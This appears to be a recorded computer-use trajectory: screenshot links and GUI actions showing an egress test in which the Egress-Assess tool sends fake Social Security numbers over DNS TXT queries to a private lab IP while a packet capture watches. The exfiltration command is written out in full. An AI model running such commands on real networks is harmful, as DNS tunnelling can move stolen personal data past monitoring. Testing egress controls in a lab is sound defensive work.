
mouse_move(311, 196)

Start a live capture on the 'any' interface and launch the Egress-Assess DNS server
click(515, 138)

mouse_move(275, 426)

mouse_move(309, 473)

mouse_move(351, 505)

key(Return)

Run ./Egress-Assess.py --client dns --ip 172.16.185.141 --datatype ssn to exfiltrate fake SSNs
double_click(290, 115)

double_click(368, 115)

mouse_move(187, 128)

key(Return)

Follow the received SSN file with tail -f while DNS TXT queries accumulate
text(tail -f)

Stop the DNS transfer with Ctrl+C, clear, and enter ./Egress-Assess.py --server zeus
key(ctrl+c)

text(clear)
